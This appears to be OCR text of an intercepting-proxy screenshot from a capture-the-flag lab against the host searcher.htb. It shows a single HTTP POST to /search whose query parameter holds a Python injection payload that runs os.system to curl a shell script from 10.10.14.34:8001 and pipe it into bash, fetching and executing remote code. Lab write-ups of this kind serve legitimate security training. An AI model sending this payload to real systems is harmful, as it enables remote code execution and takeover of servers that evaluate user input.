 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Bing&query=dd'.join(str(__import__('os').system('curl+http://10.10.14.34:8001/shell.sh+|+bash'))))#